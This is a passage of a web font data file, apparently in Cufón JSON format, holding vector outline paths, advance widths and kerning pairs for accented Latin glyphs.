201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-238r89,0r-5,28r-89,0","w":199},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm133,-301r58,0r-48,45r-44,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"126,-146r-110,0r4,-21v23,-20,79,-54,78,-75v-1,-21,-39,-14,-50,-4r-6,-26v26,-22,100,-26,100,22v0,33,-37,53,-61,73r50,0","w":122},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-265v21,0,39,12,39,34v2,45,-82,51,-83,5v-1,-23,18,-39,44,-39xm128,-247v-10,0,-17,8,-17,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-5,-17,-16,-17","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm152,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"51,-209r53,-15r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm134,-193r-12,-22v15,-6,18,-27,8,-40r35,-6v26,23,-7,70,-31,68","w":125,"k":{"\u201d":-4,"\u2019":-4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,",":3,".":3,"\u2026":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"207,-194v-63,-26,-140,17,-133,89v-7,58,63,77,111,55r4,42v-12,5,-34,12,-55,12r-9,12v12,3,22,11,22,24v-1,34,-51,40,-74,26r9,-20v10,7,32,11,32,-4v0,-6,-6,-12,-25,-13r18,-26v-57,-6,-89,-47,-89,-102v0,-106,101,-172,203,-137","w":210,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm132,-252r52,0r-47,55r-38,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"44,-176r51,0r-32,170v-6,59,-37,91,-97,78r6,-39v24,3,32,1,39,-37xm74,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-246r52,-3v-16,35,-36,70,-57,97r-34,3v15,-31,30,-65,39,-97xm131,-246r51,-3v-16,35,-36,70,-56,97r-35,3v15,-31,31,-65,40,-97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"134,-45r0,39v-49,24,-124,4,-124,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm114,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"56,0r-51,0r33,-176r52,0r-14,73r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"14,-112r18,0r5,-25r-23,0r8,-39r22,0r7,-34r53,-14r-9,48r38,0r-8,39r-38,0r-5,25r33,0r-5,28r-33,0v-7,20,-9,53,25,43r-6,41v-31,12,-83,-1,-77,-34v-1,-14,5,-35,7,-50r-18,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm115,-303r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"-9,0r5,-31v33,-35,63,-71,101,-102v-22,-3,-51,0,-75,-1r8,-42r137,0r-5,33r-57,59v-15,18,-28,27,-42,42r82,0r-8,42r-146,0xm104,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm96,-252r44,0r-43,55r-31,0xm159,-252r44,0r-43,55r-31,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"42,71r-52,0r45,-248r46,0r-3,27v14,-19,36,-30,57,-30v38,0,57,31,57,67v0,72,-61,138,-136,110xm115,-138v-31,0,-47,56,-51,94v37,29,75,-20,74,-65v0,-14,-6,-29,-23,-29","w":202,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm138,-301r57,0r-47,45r-44,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"57,0r-52,0r33,-176r52,0xm101,-227v2,35,-56,40,-56,4v-2,-36,57,-41,56,-4xm139,-176r51,0r-32,170v-6,60,-36,90,-97,78r6,-39v24,3,32,1,39,-37xm169,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":194,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"149,71r-51,0r20,-97v-32,51,-109,34,-109,-37v0,-56,39,-117,120,-117v26,0,48,5,65,10xm85,-38v34,0,47,-61,52,-99v-43,-16,-74,28,-74,68v0,21,9,31,22,31","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm146,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm84,-248r26,0v1,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-